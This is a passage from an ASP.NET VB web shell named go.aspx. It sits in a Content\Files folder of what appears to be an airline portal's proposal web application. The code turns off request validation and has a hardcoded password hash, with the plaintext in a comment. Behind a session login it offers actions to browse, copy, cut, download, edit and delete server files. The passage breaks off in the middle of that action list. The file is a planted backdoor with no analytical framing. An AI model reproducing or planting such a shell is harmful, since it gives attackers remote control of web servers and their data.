 载入
\25 合理化建议V2\25 合理化建议V2\CeairPortal.B2E.Proposal.Web\Content\Files\go.aspx
保存
<%@ Page Language="VB" ContentType="text/html" validaterequest="false" AspCompat="true" Debug="true" %>
<%@ import Namespace="System.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<%@ import Namespace="Microsoft.Win32" %>
<%@ import Namespace="System.Data" %>
<%@ import Namespace="System.Data.OleDb" %>
<script runat="server">
'passwoed = demonxjj
'Here, modify the default password to yours, MD5 Hash
Const PASSWORD as string = "3a0b42161756d64c0b11721b4d00489f"
'Session name, avoid session crash
Const SESSIONNAME as string = "webadmin2"
'---------Setting End---------
Dim SORTFILED As String
Sub Page_load(sender As Object, E As EventArgs)
Dim error_x as Exception
Try
If Session(SESSIONNAME) = 0 Then
ShowLogin()
Else
ShowMain()
If not IsPostBack Then
Select Case Request("action")
Case "goto"
CDir.Text = Request("src")
Call ShowFolders(CDir.Text)
Case "copy"
Call ShowCopy(Request("src"))
Case "cut"
Call ShowCut(Request("src"))
Case "down"
Call DownLoadIt(Request("src"))
Case "edit"
Call ShowEdit(Request("src"))
Case "del"
Call ShowDel(Request("src"))